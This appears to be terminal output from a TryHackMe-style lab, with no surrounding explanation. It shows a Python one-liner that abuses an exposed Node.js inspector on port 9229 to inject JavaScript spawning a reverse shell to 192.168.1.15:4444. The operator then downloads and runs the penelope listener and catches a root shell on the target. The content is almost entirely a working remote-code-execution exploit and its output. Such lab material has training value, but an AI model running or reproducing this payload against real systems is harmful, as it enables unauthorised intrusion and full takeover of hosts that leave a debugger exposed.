 ┌──(kali㉿kali-THM)-[~/Downloads]
└─$ proxychains python3 -c '
import json,urllib.request,websocket
ws=json.load(urllib.request.urlopen("http://127.0.0.1:9229/json/list"))[0]["webSocketDebuggerUrl"]
c=websocket.create_connection(ws)
c.send(json.dumps({"id":1,"method":"Runtime.evaluate","params":{"expression":"(function(){var R=process.mainModule.require;var net=R(\"net\"),cp=R(\"ch
ild_process\"),sh=cp.spawn(\"/bin/sh\",[]);var s=new net.Socket();s.connect(4444,\"192.168.1.15\",function(){s.pipe(sh.stdin);sh.stdout.pipe(s);sh.stde
rr.pipe(s);});return /a/;})();"}}))
print("wyslane")'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:9229  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  127.0.0.1:9229  ...  OK
wyslane
┌──(kali㉿kali-THM)-[~/Downloads]
└─$
Downloads : python3 — Konsole
New Tab
Split View
┌──(kali㉿kali-THM)-[~/Downloads]
└─$ wget -q https://raw.githubusercontent.com/brightio/penelope/refs/heads/main/penelope.py && python3 penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 192.168.1.15
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => blok-kiepskich 192.168.1.2 Linux-x86_64 👤 root(0) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/blok-kiepskich~192.168.1.2-Linux-x86_64/2026_10_18-21_26_13-827-root_0.log
[root@blok-kiepskich /]# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_t:s0
[root@blok-kiepskich /]#